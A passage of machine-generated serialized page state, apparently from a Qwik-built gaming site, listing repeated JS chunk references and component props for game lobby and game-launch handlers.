2z6]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2zb 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2zc 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2z7 2z9 2z8 2za 2zd]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2z7 2zf 2z8 2za 2zd]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2z7 2zf 2z8 2za 2zd]",{"openGameLobbyQRL":"2ze","launchGameItemQRL":"2zg","launchProviderGameItemQRL":"2zh","checkGameAllowedQRL":"2z8"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[30]",[],{"commonData":"1q3","allMainNavValues":"2zo","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2zr 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2zs 2zt]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2zt]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2zv 2zt]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2zy 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2zz 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2zu 2zw 2zv 2zx 300]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2zu 302 2zv 2zx 300]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2zu 302 2zv 2zx 300]",{"openGameLobbyQRL":"301","launchGameItemQRL":"303","launchProviderGameItemQRL":"304","checkGameAllowedQRL":"2zv"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[32]",[],{"commonData":"1q3","allMainNavValues":"30b","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[30e 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[30f 30g]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[30g]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[30i 30g]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[30l 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[30m 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[30h 30j 30i 30k 30n]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[30h 30p 30i 30k 30n]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[30h 30p 30i 30k 30n]",{"openGameLobbyQRL":"30o","launchGameItemQRL":"30q","launchProviderGameItemQRL":"30r","checkGameAllowedQRL":"30i"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[34]",[],{"commonData":"1q3","allMainNavValues":"30y","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[311 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[312 313]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[313]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[315 313]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[318 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[319 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[314 316 315 317 31a]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[314 31c 315 317 31a]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[314 31c 315 317 31a]",{"openGameLobbyQRL":"31b","launchGameItemQRL":"31d","launchProviderGameItemQRL":"31e","checkGameAllowedQRL":"315"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[36]",[],{"commonData":"1q3","allMainNavValues":"31l","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31o 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[31p 31q]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[31q]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[31s 31q]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31v 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[31w 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[31r 31t 31s 31u 31x]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[31r 31z 31s 31u 31x]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[31r 31z 31s 31u 31x]",{"openGameLobbyQRL":"31y","launchGameItemQRL":"320","launchProviderGameItemQRL":"321","checkGameAllowedQRL":"31s"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[38]",[],{"commonData":"1q3","allMainNavValues":"328","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32b 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[32c 32d]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[32d]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[32f 32d]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32i 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[32j 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[32e 32g 32f 32h 32k]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[32e 32m 32f 32h 32k]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[32e 32m 32f 32h 32k]",{"openGameLobbyQRL":"32l","launchGameItemQRL":"32n","launchProviderGameItemQRL":"32o","checkGameAllowedQRL":"32f"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3a]",[],{"commonData":"1q3","allMainNavValues":"32v","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32y 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[32z 330]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[330]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[332 330]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[335 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[336 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[331 333 332 334 337]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[331 339 332 334 337]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[331 339 332 334 337]",{"openGameLobbyQRL":"338","launchGameItemQRL":"33a","launchProviderGameItemQRL":"33b","checkGameAllowedQRL":"332"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3c]",[],{"commonData":"1q3","allMainNavValues":"33i","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[33l 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[33m 33n]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[33n]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[33p 33n]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[33s 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[33t 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[33o 33q 33p 33r 33u]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[33o 33w 33p 33r 33u]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[33o 33w 33p 33r 33u]",{"openGameLobbyQRL":"33v","launchGameItemQRL":"33x","launchProviderGameItemQRL":"33y","checkGameAllowedQRL":"33p"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3e]",[],{"commonData":"1q3","allMainNavValues":"345","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[348 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[349 34a]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[34a]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[34c 34a]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34f 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[34g 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[34b 34d 34c 34e 34h]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[34b 34j 34c 34e 34h]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[34b 34j 34c 34e 34h]",{"openGameLobbyQRL":"34i","launchGameItemQRL":"34k","launchProviderGameItemQRL":"34l","checkGameAllowedQRL":"34c"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3g]",[],{"commonData":"1q3","allMainNavValues":"34s","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34v 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[34w 34x]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[34x]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[34z 34x]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[352 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[353 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[34y 350 34z 351 354]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[34y 356 34z 351 354]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[34y 356 34z 351 354]",{"openGameLobbyQRL":"355","launchGameItemQRL":"357","launchProviderGameItemQRL":"358","checkGameAllowedQRL":"34z"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3i]",[],{"commonData":"1q3","allMainNavValues":"35f","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[35i 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[35j 35k]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[35k]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[35m 35k]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[35p 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[35q 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[35l 35n 35m 35o 35r]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[35l 35t 35m 35o 35r]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[35l 35t 35m 35o 35r]",{"openGameLobbyQRL":"35s","launchGameItemQRL":"35u","launchProviderGameItemQRL":"35v","checkGameAllowedQRL":"35m"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3k]",[],{"commonData":"1q3","allMainNavValues":"362","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[365 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[366 367]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[367]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[369 367]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36c 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[36d 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[368 36a 369 36b 36e]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[368 36g 369 36b 36e]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[368 36g 369 36b 36e]",{"openGameLobbyQRL":"36f","launchGameItemQRL":"36h","launchProviderGameItemQRL":"36i","checkGameAllowedQRL":"369"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3m]",[],{"commonData":"1q3","allMainNavValues":"36p","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36s 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[36t 36u]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[36u]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[36w 36u]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36z 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[370 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[36v 36x 36w 36y 371]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[36v 373 36w 36y 371]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[36v 373 36w 36y 371]",{"openGameLobbyQRL":"372","launchGameItemQRL":"374","launchProviderGameItemQRL":"375","checkGameAllowedQRL":"36w"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3o]",[],{"commonData":"1q3","allMainNavValues":"37c","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[37f 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[37g 37h]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[37h]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[37j 37h]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[37m 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[37n 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[37i 37k 37j 37l 37o]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[37i 37q 37j 37l 37o]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[37i 37q 37j 37l 37o]",{"openGameLobbyQRL":"37p","launchGameItemQRL":"37r","launchProviderGameItemQRL":"37s","checkGameAllowedQRL":"37j"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3q]",[],{"commonData":"1q3","allMainNavValues":"37z","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[382 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[383 384]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[384]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[386 384]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[389 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[38a 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[385 387 386 388 38b]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[385 38d 386 388 38b]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[385 38d 386 388 38b]",{"openGameLobbyQRL":"38c","launchGameItemQRL":"38e","launchProviderGameItemQRL":"38f","checkGameAllowedQRL":"386"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3s]",[],{"commonData":"1q3","allMainNavValues":"38m","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38p 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[38q 38r]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[38r]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[38t 38r]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38w 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[38x 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[38s 38u 38t 38v 38y]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[38s 390 38t 38v 38y]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[38s 390 38t 38v 38y]",{"openGameLobbyQRL":"38z","launchGameItemQRL":"391","launchProviderGameItemQRL":"392","checkGameAllowedQRL":"38t"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3u]",[],{"commonData":"1q3","allMainNavValues":"399","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[39c 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[39d 39e]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[39e]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[39g 39e]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[39j 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[39k 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[39f 39h 39g 39i 39l]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[39f 39n 39g 39i 39l]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[39f 39n 39g 39i 39l]",{"openGameLobbyQRL":"39m","launchGameItemQRL":"39o","launchProviderGameItemQRL":"39p","checkGameAllowedQRL":"39g"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3w]",{"$$presets":"2td","parentId":"2te","providerGameBoxCmp":"2sy","$$presetGameList":"2tf","perPageByScreen":"2tg","gap":"2th","providerGameBoxCmpProps":"2tj"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[39w! 9y]",{"initGridSliderQRL":"39x"},[],{"commonData":"1q3","allMainNavValues":"39z","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3a2 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3a3 3a4]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3a4]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3a6 3a4]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3a9 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3aa 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3a5 3a7 3a6 3a8 3ab]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3a5 3ad 3a6 3a8 3ab]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3a5 3ad 3a6 3a8 3ab]",{"openGameLobbyQRL":"3ac","launchGameItemQRL":"3ae","launchProviderGameItemQRL":"3af","checkGameAllowedQRL":"3a6"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3y]",[],{"commonData":"1q3","allMainNavValues":"3am","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ap 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3aq 3ar]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3ar]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3at 3ar]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3aw 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ax 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3as 3au 3at 3av 3ay]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3as 3b0 3at 3av 3ay]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3as 3b0 3at 3av 3ay]",{"openGameLobbyQRL":"3az","launchGameItemQRL":"3b1","launchProviderGameItemQRL":"3b2","checkGameAllowedQRL":"3at"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[40]",[],{"commonData":"1q3","allMainNavValues":"3b9","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bc 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3bd 3be]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3be]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3bg 3be]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bj 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3bk 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3bf 3bh 3bg 3bi 3bl]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3bf 3bn 3bg 3bi 3bl]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3bf 3bn 3bg 3bi 3bl]",{"openGameLobbyQRL":"3bm","launchGameItemQRL":"3bo","launchProviderGameItemQRL":"3bp","checkGameAllowedQRL":"3bg"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[42]",[],{"commonData":"1q3","allMainNavValues":"3bw","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bz 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3c0 3c1]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3c1]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3c3 3c1]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3c6 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3c7 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3c2 3c4 3c3 3c5 3c8]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3c2 3ca 3c3 3c5 3c8]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3c2 3ca 3c3 3c5 3c8]",{"openGameLobbyQRL":"3c9","launchGameItemQRL":"3cb","launchProviderGameItemQRL":"3cc","checkGameAllowedQRL":"3c3"},"\u001139w! @m","\u001139w! @n","\u001139w! @o","\u001139w! 